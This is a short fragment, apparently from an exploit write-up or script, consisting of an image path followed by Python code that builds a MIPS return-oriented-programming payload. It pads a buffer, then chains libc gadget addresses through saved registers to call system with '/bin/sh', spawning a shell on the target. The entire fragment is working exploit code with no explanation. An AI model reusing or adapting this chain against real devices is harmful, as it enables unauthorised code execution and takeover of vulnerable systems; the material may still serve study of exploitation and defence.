 payload = b'a'*0x3cd
payload += p32(libc_base + 0x53200 - 1) # s0  system_addr - 1
payload += p32(libc_base + 0x159F4) # s1  move $t9, $s0 (=> jalr $t9)
payload += b'a'*4
payload += p32(libc_base + 0x6DFD0) # s3  /bin/sh
payload += b'a'*(4*2)
payload += p32(libc_base + 0x32A98) # s6  addiu $s0, 1 (=> jalr $s1)
payload += b'a'*(4*2)
payload += p32(libc_base + 0x13F8C) # ra  move $a0, $s3 (=> jalr $s6)